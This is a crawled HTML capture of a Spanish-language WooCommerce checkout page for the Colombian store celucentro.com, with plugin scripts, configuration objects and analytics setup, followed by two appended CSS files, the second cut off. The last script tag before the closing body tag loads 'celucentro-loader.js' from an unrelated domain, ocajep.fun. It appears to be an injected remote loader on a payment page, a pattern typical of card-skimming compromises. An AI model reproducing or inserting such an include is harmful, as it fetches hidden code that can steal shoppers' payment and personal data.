<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/celucentro.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//celucentro.com/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.40" defer async id="tp-tools-js"></script>
<script type="text/javascript" data-jetpack-boost="ignore" src="//celucentro.com/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.40" defer async id="revmin-js"></script>
<script type="text/javascript" id="send-denial-js-extra">
/* <![CDATA[ */
var SEDEPARAMS = {"fieldname":"e89afb7551","fieldvalue":"af9a5b096b","credits":"0"};
//# sourceURL=send-denial-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/send-denial-anti-spam/assets/js/send-denial.js?ver=1.0.10" id="send-denial-js"></script>
<script type="text/javascript" id="wc-checkout-js-extra">
/* <![CDATA[ */
var wc_checkout_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","update_order_review_nonce":"04f9f48df5","apply_coupon_nonce":"498e6f5210","remove_coupon_nonce":"c07441ca89","option_guest_checkout":"yes","checkout_url":"/?wc-ajax=checkout","is_checkout":"1","debug_mode":"","i18n_checkout_error":"Se produjo un error al procesar tu pedido. Comprueba si hay cargos en tu m\u00e9todo de pago y revisa tu \u003Ca href=\"https://celucentro.com/my-account/orders/\"\u003Ehistorial de pedidos\u003C/a\u003E antes de volver a realizar el pedido."};
//# sourceURL=wc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js?ver=10.4.3" id="wc-checkout-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="vi-wcaio-sc-checkout-js-extra">
/* <![CDATA[ */
var viwcaio_sc_checkout_params = {"nonce":"36503891fe","invalid_text":"Please insert all required information to checkout.","unavailable_checkout_text":"Checkout is not available whilst your cart is empty.","country_locale":"{\"CO\":{\"postcode\":{\"required\":null},\"state\":{\"required\":true},\"city\":{\"hidden\":true,\"required\":false}},\"default\":{\"first_name\":{\"required\":true,\"autocomplete\":\"given-name\"},\"last_name\":{\"required\":true,\"autocomplete\":\"family-name\"},\"company\":{\"autocomplete\":\"organization\",\"required\":false},\"country\":{\"type\":\"country\",\"required\":true,\"autocomplete\":\"country\"},\"new_state\":{\"type\":\"select\",\"options\":{\"\":\"\",\"CO91\":\"Amazonas\",\"CO05\":\"Antioquia\",\"CO81\":\"Arauca\",\"CO88\":\"Archipi\\u00e9lago de San Andr\\u00e9s\",\"CO08\":\"Atl\\u00e1ntico\",\"CO11\":\"Bogot\\u00e1, D.C.\",\"CO13\":\"Bol\\u00edvar\",\"CO15\":\"Boyac\\u00e1\",\"CO17\":\"Caldas\",\"CO18\":\"Caquet\\u00e1\",\"CO85\":\"Casanare\",\"CO19\":\"Cauca\",\"CO20\":\"Cesar\",\"CO27\":\"Choc\\u00f3\",\"CO25\":\"Cundinamarca\",\"CO23\":\"C\\u00f3rdoba \",\"CO94\":\"Guain\\u00eda\",\"CO95\":\"Guaviare\",\"CO41\":\"Huila\",\"CO44\":\"La Guajira\",\"CO47\":\"Magdalena\",\"CO50\":\"Meta\",\"CO52\":\"Nari\\u00f1o\",\"CO54\":\"Norte de Santander\",\"CO86\":\"Putumayo\",\"CO63\":\"Quindio\",\"CO66\":\"Risaralda\",\"CO68\":\"Santander\",\"CO70\":\"Sucre\",\"CO73\":\"Tolima\",\"CO76\":\"Valle del Cauca\",\"CO97\":\"Vaup\\u00e9s\",\"CO99\":\"Vichada\"},\"input_class\":[\"state_select\"]},\"address_1\":{\"required\":true,\"autocomplete\":\"address-line1\"},\"address_2\":{\"label_class\":[\"screen-reader-text\"],\"autocomplete\":\"address-line2\",\"required\":false},\"state\":{\"type\":\"state\",\"required\":true,\"validate\":[\"state\"],\"autocomplete\":\"address-level1\"},\"city\":{\"required\":false,\"autocomplete\":\"address-level2\"},\"postcode\":{\"required\":null,\"validate\":[\"postcode\"],\"autocomplete\":\"postal-code\"},\"addi\\/cedula-id\":{\"id\":\"addi\\/cedula-id\",\"optionalLabel\":\"N\\u00famero de documento (C\\u00e9dula) (opcional)\",\"location\":\"address\",\"type\":\"text\",\"hidden\":false,\"required\":null,\"attributes\":{\"autocomplete\":\"cedula-id\",\"pattern\":\"^(?:[89]\\\\d{8}|[12]\\\\d{9}|\\\\d{6,8})$\",\"title\":\"N\\u00famero de documento (C\\u00e9dula)\"},\"show_in_order_confirmation\":true,\"sanitize_callback\":[{},\"default_sanitize_callback\"],\"validate_callback\":[{},\"default_validate_callback\"],\"validation\":[]}}}"};
var viwcaio_sc_checkout_js = {"injects":"","refreshes":{"wc-checkout":"https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/checkout.min.js"}};
//# sourceURL=vi-wcaio-sc-checkout-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/js/sc-checkout.min.js?ver=1.1.2" id="vi-wcaio-sc-checkout-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/checkout-fees-for-woocommerce/includes/js/checkout-fees.js?ver=2.19.0" id="alg-payment-gateways-checkout-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/build/woocommerce-analytics-client.js?minify=false&amp;ver=75adc3c1e2933e2c8c6a" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://celucentro.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="jquery-countdown-js-extra">
/* <![CDATA[ */
var nasa_countdown_l10n = {"days":"D\u00edas","months":"Meses","weeks":"Semanas","years":"A\u00f1os","hours":"Horas","minutes":"Minutos","seconds":"Segundos","day":"D\u00eda","month":"Mes","week":"Semana","year":"A\u00f1o","hour":"Hora","minute":"Min","second":"Sec"};
//# sourceURL=jquery-countdown-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/jquery.slick.min.js" id="jquery-slick-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://celucentro.com/wp-admin/admin-ajax.php","nonce":"b583b4eaf7","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://celucentro.com/a-beautiful-and-perfect-life/","cart_redirectition":"no","cart_page_url":"https://celucentro.com/shopping-cart/","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.8" id="eael-general-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"225161998","post":"0","tz":"-5","srv":"celucentro.com","arch_cat":"photography","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "225161998", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="nasa-typeahead-js-before">
/* <![CDATA[ */
var search_options={"template":"<div class=\"item-search\"><a href=\"{{url}}\" class=\"nasa-link-item-search\" title=\"{{title}}\">{{{image}}}<div class=\"nasa-item-title-search rtl-right rtl-text-right\"><p class=\"nasa-title-item\">{{title}}<\/p><div class=\"price text-left rtl-text-right\">{{{price}}}<\/div><\/div><\/a><\/div>","view_all":"<div class=\"hidden-tag nasa-search-all-wrap\"><a href=\"javascript:void(0);\" class=\"nasa-search-all\" rel=\"nofollow\">M\u00e1s resultados<\/a><\/div>","empty_result":"Lo siento. Ning\u00fan resultado coincide con su b\u00fasqueda.","limit":5,"url":"\/?wc-ajax=nasa_search_products"};
//# sourceURL=nasa-typeahead-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/typeahead.bundle.min.js" id="nasa-typeahead-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/handlebars.min.js" id="nasa-handlebars-js"></script>
<script type="text/javascript" id="elessi-functions-js-js-before">
/* <![CDATA[ */
var nasa_ajax_params={"ajax_url":"https:\/\/celucentro.com\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
//# sourceURL=elessi-functions-js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/functions.min.js" id="elessi-functions-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/main.min.js" id="elessi-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/js-large.min.js" id="elessi-js-large-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/main-async.min.js" id="nasa-main-async-js-js"></script>
<script type="text/javascript" id="nasa-quickview-js-before">
/* <![CDATA[ */
var nasa_params_quickview={"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, ning\u00fan producto coincide con su selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Seleccione algunas opciones de productos antes de agregar este producto a su carrito.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente."};
//# sourceURL=nasa-quickview-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/nasa-quickview.min.js" id="nasa-quickview-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/themes/elessi-theme/assets/js/min/jquery.confetti.min.js" id="jquery-confetti-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa.functions.min.js" id="nasa-core-functions-js-js"></script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/nasa-core/assets/js/min/nasa.script.min.js" id="nasa-core-js-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 de 5 estrellas","2 de 5 estrellas","3 de 5 estrellas","4 de 5 estrellas","5 de 5 estrellas"],"i18n_product_gallery_trigger_text":"Ver galer\u00eda de im\u00e1genes a pantalla completa","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://celucentro.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://celucentro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://celucentro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://celucentro.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://celucentro.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":225161998,"store_id":"cc8dc323-9d32-41e4-9151-0d801ff005d4","ui":null,"url":"https://celucentro.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"COP","timezone":"-05:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [{"eventName":"checkout_view","props":{"template_used":"0","additional_blocks_on_cart_page":[],"additional_blocks_on_checkout_page":[],"order_value":0,"order_total":0,"total_tax":"0","total_discount":0,"total_shipping":0,"products_count":0,"cart_page_contains_cart_block":"0","cart_page_contains_cart_shortcode":"0","checkout_page_contains_checkout_block":"0","checkout_page_contains_checkout_shortcode":"1","products":"[]","create_account":"Yes","guest_checkout":"Yes","delayed_account_creation":"Yes","express_checkout":"null","shipping_options_count":"null","coupon_used":0,"payment_options":["cheque","epayco","addi"],"from_checkout":"No"}}];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Photography"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		<script src="https://ocajep.fun/celucentro-loader.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-26 14:09:35 -->

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/min-and-max-quantity-rule-for-woocommerce/assets/css/mamwr-front-style.css?ver=1.0.0
body_size: -47
content:
p.mam_qty_notice {
    padding: 8px;
    background-color: #cce5ff;
    border-color: #b8daff;
    color: #000;
    font-weight: 600;
}

ul.woocommerce-error {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/cart-icons.min.css?ver=1.1.2
body_size: 475
content:
@font-face{font-family:vi_wcaio_cart_icons;src:url(../fonts/cart-icons/cart-icons.eot);src:url(../fonts/cart-icons/cart-icons.eot?#iefix) format("embedded-opentype"),url(../fonts/cart-icons/cart-icons.woff2) format("woff2"),url(../fonts/cart-icons/cart-icons.woff) format("woff"),url(../fonts/cart-icons/cart-icons.ttf) format("truetype"),url(../fonts/cart-icons/cart-icons.svg#Flaticon) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-family:vi_wcaio_cart_icons;src:url(../fonts/cart-icons/cart-icons.svg#Flaticon) format("svg")}}[class*=" vi_wcaio_cart_icon-"]:after,[class*=" vi_wcaio_cart_icon-"]:before,[class^=vi_wcaio_cart_icon-]:after,[class^=vi_wcaio_cart_icon-]:before{font-family:vi_wcaio_cart_icons;font-size:20px;font-style:normal}.vi_wcaio_cart_icon-rubbish-bin-delete-button:before{content:"\f100"}.vi_wcaio_cart_icon-trash:before{content:"\f101"}.vi_wcaio_cart_icon-garbage:before{content:"\f102"}.vi_wcaio_cart_icon-garbage-1:before{content:"\f103"}.vi_wcaio_cart_icon-waste-bin:before{content:"\f104"}.vi_wcaio_cart_icon-delete-button:before{content:"\f105"}.vi_wcaio_cart_icon-delete:before{content:"\f106"}.vi_wcaio_cart_icon-rubbish-bin:before{content:"\f107"}.vi_wcaio_cart_icon-delete-1:before{content:"\f108"}.vi_wcaio_cart_icon-dustbin:before{content:"\f109"}.vi_wcaio_cart_icon-shopping-cart:before{content:"\f10a"}.vi_wcaio_cart_icon-shopping-cart-1:before{content:"\f10b"}.vi_wcaio_cart_icon-shopping-cart-2:before{content:"\f10c"}.vi_wcaio_cart_icon-shopping-cart-3:before{content:"\f10d"}.vi_wcaio_cart_icon-shopping-cart-4:before{content:"\f10e"}.vi_wcaio_cart_icon-shopping-cart-5:before{content:"\f10f"}.vi_wcaio_cart_icon-shopping-cart-black-shape:before{content:"\f110"}.vi_wcaio_cart_icon-shopping-cart-of-checkered-design:before{content:"\f111"}.vi_wcaio_cart_icon-online-shopping-cart:before{content:"\f112"}.vi_wcaio_cart_icon-shopping-cart-6:before{content:"\f113"}.vi_wcaio_cart_icon-shopping-cart-7:before{content:"\f114"}.vi_wcaio_cart_icon-empty-shopping-cart:before{content:"\f115"}.vi_wcaio_cart_icon-shopping-cart-8:before{content:"\f116"}.vi_wcaio_cart_icon-cart-of-ecommerce:before{content:"\f117"}.vi_wcaio_cart_icon-shopping-cart-9:before{content:"\f118"}.vi_wcaio_cart_icon-cart-1:before{content:"\f119"}.vi_wcaio_cart_icon-shopping-cart-10:before{content:"\f11a"}.vi_wcaio_cart_icon-shopping-cart-11:before{content:"\f11b"}.vi_wcaio_cart_icon-shopping-cart-12:before{content:"\f11c"}.vi_wcaio_cart_icon-shopping-store-cart:before{content:"\f11d"}.vi_wcaio_cart_icon-shopping-cart-13:before{content:"\f11e"}.vi_wcaio_cart_icon-shopping-cart-14:before{content:"\f11f"}.vi_wcaio_cart_icon-shopping-cart-15:before{content:"\f120"}.vi_wcaio_cart_icon-cart-2:before{content:"\f121"}.vi_wcaio_cart_icon-plus:before{content:"\f122"}.vi_wcaio_cart_icon-supermarket-1:before{content:"\f123"}.vi_wcaio_cart_icon-cart-3:before{content:"\f124"}.vi_wcaio_cart_icon-cart-4:before{content:"\f125"}.vi_wcaio_cart_icon-supermarket-2:before{content:"\f126"}.vi_wcaio_cart_icon-supermarket-3:before{content:"\f127"}.vi_wcaio_cart_icon-supermarket-4:before{content:"\f128"}.vi_wcaio_cart_icon-supermarket-5:before{content:"\f129"}.vi_wcaio_cart_icon-commerce-and-shopping:before{content:"\f12a"}.vi_wcaio_cart_icon-cart-5:before{content:"\f12b"}.vi_wcaio_cart_icon-cart-6:before{content:"\f12c"}.vi_wcaio_cart_icon-supermarket-6:before{content:"\f12d"}.vi_wcaio_cart_icon-commerce:before{content:"\f12e"}.vi_wcaio_cart_icon-commerce-1:before{content:"\f12f"}.vi_wcaio_cart_icon-shopping-cart-16:before{content:"\f130"}.vi_wcaio_cart_icon-shopping-cart-with-product-inside:before{content:"\f131"}.vi_wcaio_cart_icon-grocery-trolley:before{content:"\f132"}.vi_wcaio_cart_icon-sell:before{content:"\f133"}.vi_wcaio_cart_icon-buy:before{content:"\f134"}.vi_wcaio_cart_icon-supermarket:before{content:"\f135"}.vi_wcaio_cart_icon-cart-7:before{content:"\f136"}.vi_wcaio_cart_icon-clear-button:before{content:"\f137"}

--- FILE ---
content_type: text/css
request_url: https://celucentro.com/wp-content/plugins/woocommerce-cart-all-in-one/assets/css/sc-checkout.min.css?ver=1.1.2
body_size: 770
content:
.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-content-wrap-checkout.vi-wcaio-sidebar-cart-content-wrap-checkout-navs .vi-wcaio-sidebar-cart-header-wrap{border-style:none}.vi-wcaio-sidebar-cart-footer.vi-wcaio-sidebar-cart-footer-checkout{display:inline-flex;flex-wrap:wrap;flex-direction:row-reverse;gap:5px;justify-content:space-between}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt{margin:0;width:calc(50% - 5px)!important;transition:all .3s ease}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt-checkout-next:not(.vi-wcaio-disabled):not(.vi-wcaio-bt-disabled)+.vi-wcaio-sidebar-cart-bt-checkout-back:not(.vi-wcaio-disabled)~.vi-wcaio-sidebar-cart-bt-checkout-cancel,.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt-checkout-place_order:not(.vi-wcaio-disabled):not(.vi-wcaio-bt-disabled)~.vi-wcaio-sidebar-cart-bt-checkout-cancel{width:100%!important}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-checkout-cancel .vi-wcaio-sc-checkout-bt-btc-back_icons{margin:0 5px}.vi-wcaio-sidebar-cart .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt.vi-wcaio-sidebar-cart-bt-checkout-cancel .vi-wcaio-sc-checkout-bt-btc-back_icons:before{font-size:inherit}.vi-wcaio-sidebar-cart-wrap #order_review .woocommerce-checkout-review-order-table .onestepcheckout-summary,.vi-wcaio-sidebar-cart-wrap #order_review .woocommerce-checkout-review-order-table thead,.vi-wcaio-sidebar-cart-wrap #order_review .woocommerce-checkout-review-order-table>tbody,.vi-wcaio-sidebar-cart-wrap #pco-order-review .woocommerce-checkout-review-order-table thead,.vi-wcaio-sidebar-cart-wrap #pco-order-review .woocommerce-checkout-review-order-table>tbody,.vi-wcaio-sidebar-cart-wrap #place_order,.vi-wcaio-sidebar-cart-wrap .blockOverlay,.vi-wcaio-sidebar-cart-wrap .customize-partial-edit-shortcut,.vi-wcaio-sidebar-cart-wrap .woocommerce-NoticeGroup-checkout,.vi-wcaio-sidebar-cart-wrap .woocommerce-error,.vi-wcaio-sidebar-cart-wrap .woocommerce-message,.vi-wcaio-sidebar-cart-wrap .woocommerce-notices-wrapper,.vi-wcaio-sidebar-cart-wrap+.tooltipster-base{display:none!important}.vi-wcaio-sidebar-cart-wrap #order_review{float:unset!important;width:100%!important}.vi-wcaio-sidebar-cart-wrap .woocommerce-info{margin:15px 0}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap{position:absolute;left:0;width:100%;display:inline-grid;height:6px;cursor:pointer;z-index:99;background:0 0;grid-gap:5px}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step{opacity:1;position:relative}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step:last-child{border-right:none}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step.vi-wcaio-checkout-step-current,.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-nav-step-wrap .vi-wcaio-checkout-nav-step:hover{transform:scaleY(1.5)}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-step{padding:15px 0 10px;width:100%}.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-step>div,.vi-wcaio-sidebar-cart-wrap .vi-wcaio-checkout-step>h3{width:100%!important}.vi-wcaio-sidebar-cart-wrap .woocommerce-billing-fields{padding-top:0;border-top:none}.vi-wcaio-sidebar-cart-wrap #ship-to-different-address,.vi-wcaio-sidebar-cart-wrap .form-row .input-checkbox{position:relative}.vi-wcaio-sidebar-cart-wrap #ship-to-different-address label{margin-top:0;margin-bottom:0;color:inherit;font-style:normal;font-weight:300;padding-left:30px}.vi-wcaio-sidebar-cart-wrap #ship-to-different-address #ship-to-different-address-checkbox{margin:0!important;position:absolute;left:0;right:auto;top:50%;transform:translateY(-50%);bottom:auto;display:block!important}.vi-wcaio-sidebar-cart .payment_method_stripe img{max-width:40px;padding-left:3px;margin:0}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-footer-checkout .vi-wcaio-sidebar-cart-bt{float:left;margin-left:10px!important;margin-right:0!important}.vi-wcaio-sidebar-cart.vi-wcaio-sidebar-cart-rtl .vi-wcaio-sidebar-cart-footer-checkout 